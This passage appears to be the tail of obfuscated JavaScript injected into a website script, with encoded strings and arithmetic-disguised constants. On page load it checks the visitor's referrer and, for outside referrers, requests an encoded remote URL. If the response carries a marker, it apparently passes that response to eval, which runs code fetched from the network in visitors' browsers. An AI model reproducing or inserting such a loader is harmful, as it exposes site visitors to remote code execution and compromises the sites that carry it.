A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};